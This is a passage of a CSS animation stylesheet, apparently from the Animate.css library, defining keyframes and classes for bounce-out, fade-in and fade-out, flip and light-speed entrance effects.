        -webkit-transform: translate3d(0, -5px, 0) scaleY(.985);
        transform: translate3d(0, -5px, 0) scaleY(.985)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes bounceInUp {

    0%,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1)
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0) scaleY(5);
        transform: translate3d(0, 3000px, 0) scaleY(5)
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
        transform: translate3d(0, -20px, 0) scaleY(.9)
    }

    75% {
        -webkit-transform: translate3d(0, 10px, 0) scaleY(.95);
        transform: translate3d(0, 10px, 0) scaleY(.95)
    }

    90% {
        -webkit-transform: translate3d(0, -5px, 0) scaleY(.985);
        transform: translate3d(0, -5px, 0) scaleY(.985)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(.9, .9, .9);
        transform: scale3d(.9, .9, .9)
    }

    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
}

@keyframes bounceOut {
    20% {
        -webkit-transform: scale3d(.9, .9, .9);
        transform: scale3d(.9, .9, .9)
    }

    50%,
    55% {
        opacity: 1;
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
}

.animate__bounceOut {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-duration: calc(var(--animate-duration)*.75);
    animation-duration: calc(var(--animate-duration)*.75);
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0) scaleY(.985);
        transform: translate3d(0, 10px, 0) scaleY(.985)
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
        transform: translate3d(0, -20px, 0) scaleY(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0) scaleY(3);
        transform: translate3d(0, 2000px, 0) scaleY(3)
    }
}

@keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0) scaleY(.985);
        transform: translate3d(0, 10px, 0) scaleY(.985)
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0) scaleY(.9);
        transform: translate3d(0, -20px, 0) scaleY(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0) scaleY(3);
        transform: translate3d(0, 2000px, 0) scaleY(3)
    }
}

.animate__bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0) scaleX(.9);
        transform: translate3d(20px, 0, 0) scaleX(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0) scaleX(2);
        transform: translate3d(-2000px, 0, 0) scaleX(2)
    }
}

@keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0) scaleX(.9);
        transform: translate3d(20px, 0, 0) scaleX(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0) scaleX(2);
        transform: translate3d(-2000px, 0, 0) scaleX(2)
    }
}

.animate__bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0) scaleX(.9);
        transform: translate3d(-20px, 0, 0) scaleX(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0) scaleX(2);
        transform: translate3d(2000px, 0, 0) scaleX(2)
    }
}

@keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0) scaleX(.9);
        transform: translate3d(-20px, 0, 0) scaleX(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0) scaleX(2);
        transform: translate3d(2000px, 0, 0) scaleX(2)
    }
}

.animate__bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0) scaleY(.985);
        transform: translate3d(0, -10px, 0) scaleY(.985)
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0) scaleY(.9);
        transform: translate3d(0, 20px, 0) scaleY(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0) scaleY(3);
        transform: translate3d(0, -2000px, 0) scaleY(3)
    }
}

@keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0) scaleY(.985);
        transform: translate3d(0, -10px, 0) scaleY(.985)
    }

    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0) scaleY(.9);
        transform: translate3d(0, 20px, 0) scaleY(.9)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0) scaleY(3);
        transform: translate3d(0, -2000px, 0) scaleY(3)
    }
}

.animate__bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.animate__fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig
}

@-webkit-keyframes fadeInTopLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, -100%, 0);
        transform: translate3d(-100%, -100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInTopLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, -100%, 0);
        transform: translate3d(-100%, -100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInTopLeft {
    -webkit-animation-name: fadeInTopLeft;
    animation-name: fadeInTopLeft
}

@-webkit-keyframes fadeInTopRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, -100%, 0);
        transform: translate3d(100%, -100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInTopRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, -100%, 0);
        transform: translate3d(100%, -100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInTopRight {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight
}

@-webkit-keyframes fadeInBottomLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 100%, 0);
        transform: translate3d(-100%, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInBottomLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 100%, 0);
        transform: translate3d(-100%, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInBottomLeft {
    -webkit-animation-name: fadeInBottomLeft;
    animation-name: fadeInBottomLeft
}

@-webkit-keyframes fadeInBottomRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 100%, 0);
        transform: translate3d(100%, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInBottomRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 100%, 0);
        transform: translate3d(100%, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__fadeInBottomRight {
    -webkit-animation-name: fadeInBottomRight;
    animation-name: fadeInBottomRight
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.animate__fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

@keyframes fadeOutDown {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

.animate__fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

@keyframes fadeOutDownBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0)
    }
}

.animate__fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.animate__fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
}

@keyframes fadeOutLeftBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0)
    }
}

.animate__fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

@keyframes fadeOutRight {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

.animate__fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
}

@keyframes fadeOutRightBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
}

.animate__fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

@keyframes fadeOutUp {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

.animate__fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
}

@keyframes fadeOutUpBig {
    0% {
        opacity: 1
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0)
    }
}

.animate__fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig
}

@-webkit-keyframes fadeOutTopLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, -100%, 0);
        transform: translate3d(-100%, -100%, 0)
    }
}

@keyframes fadeOutTopLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, -100%, 0);
        transform: translate3d(-100%, -100%, 0)
    }
}

.animate__fadeOutTopLeft {
    -webkit-animation-name: fadeOutTopLeft;
    animation-name: fadeOutTopLeft
}

@-webkit-keyframes fadeOutTopRight {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, -100%, 0);
        transform: translate3d(100%, -100%, 0)
    }
}

@keyframes fadeOutTopRight {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, -100%, 0);
        transform: translate3d(100%, -100%, 0)
    }
}

.animate__fadeOutTopRight {
    -webkit-animation-name: fadeOutTopRight;
    animation-name: fadeOutTopRight
}

@-webkit-keyframes fadeOutBottomRight {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 100%, 0);
        transform: translate3d(100%, 100%, 0)
    }
}

@keyframes fadeOutBottomRight {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 100%, 0);
        transform: translate3d(100%, 100%, 0)
    }
}

.animate__fadeOutBottomRight {
    -webkit-animation-name: fadeOutBottomRight;
    animation-name: fadeOutBottomRight
}

@-webkit-keyframes fadeOutBottomLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 100%, 0);
        transform: translate3d(-100%, 100%, 0)
    }
}

@keyframes fadeOutBottomLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 100%, 0);
        transform: translate3d(-100%, 100%, 0)
    }
}

.animate__fadeOutBottomLeft {
    -webkit-animation-name: fadeOutBottomLeft;
    animation-name: fadeOutBottomLeft
}

@-webkit-keyframes flip {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
        transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)
    }

    40% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
        transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)
    }

    50% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
        transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)
    }

    80% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
        transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg)
    }

    to {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
        transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)
    }
}

@keyframes flip {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
        transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)
    }

    40% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
        transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)
    }

    50% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
        transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)
    }

    80% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
        transform: perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg)
    }

    to {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
        transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)
    }
}

.animate__animated.animate__flip {
    -webkit-animation-name: flip;
    animation-name: flip;
    -webkit-backface-visibility: visible;
    backface-visibility: visible
}

@-webkit-keyframes flipInX {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg)
    }

    40% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) rotateX(-20deg);
        transform: perspective(400px) rotateX(-20deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg)
    }

    80% {
        -webkit-transform: perspective(400px) rotateX(-5deg);
        transform: perspective(400px) rotateX(-5deg)
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

@keyframes flipInX {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg)
    }

    40% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) rotateX(-20deg);
        transform: perspective(400px) rotateX(-20deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg)
    }

    80% {
        -webkit-transform: perspective(400px) rotateX(-5deg);
        transform: perspective(400px) rotateX(-5deg)
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

.animate__flipInX {
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg)
    }

    40% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) rotateY(-20deg);
        transform: perspective(400px) rotateY(-20deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateY(10deg);
        transform: perspective(400px) rotateY(10deg)
    }

    80% {
        -webkit-transform: perspective(400px) rotateY(-5deg);
        transform: perspective(400px) rotateY(-5deg)
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

@keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg)
    }

    40% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-transform: perspective(400px) rotateY(-20deg);
        transform: perspective(400px) rotateY(-20deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateY(10deg);
        transform: perspective(400px) rotateY(10deg)
    }

    80% {
        -webkit-transform: perspective(400px) rotateY(-5deg);
        transform: perspective(400px) rotateY(-5deg)
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }
}

.animate__flipInY {
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }

    30% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateX(-20deg);
        transform: perspective(400px) rotateX(-20deg)
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg)
    }
}

@keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }

    30% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateX(-20deg);
        transform: perspective(400px) rotateX(-20deg)
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg)
    }
}

.animate__flipOutX {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-duration: calc(var(--animate-duration)*.75);
    animation-duration: calc(var(--animate-duration)*.75);
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
    0% {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }

    30% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateY(-15deg);
        transform: perspective(400px) rotateY(-15deg)
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg)
    }
}

@keyframes flipOutY {
    0% {
        -webkit-transform: perspective(400px);
        transform: perspective(400px)
    }

    30% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateY(-15deg);
        transform: perspective(400px) rotateY(-15deg)
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg)
    }
}

.animate__flipOutY {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-duration: calc(var(--animate-duration)*.75);
    animation-duration: calc(var(--animate-duration)*.75);
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

@-webkit-keyframes lightSpeedInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg)
    }

    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes lightSpeedInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg)
    }

    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.animate__lightSpeedInRight {
    -webkit-animation-name: lightSpeedInRight;
    animation-name: lightSpeedInRight;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
        transform: translate3d(-100%, 0, 0) skewX(30deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: skewX(-20deg);
        transform: skewX(-20deg)
    }

    80% {
        -webkit-transform: skewX(5deg);
        transform: skewX(5deg)
    }

    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes lightSpeedInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
        transform: translate3d(-100%, 0, 0) skewX(30deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: skewX(-20deg);
        transform: skewX(-20deg)
    }

    80% {
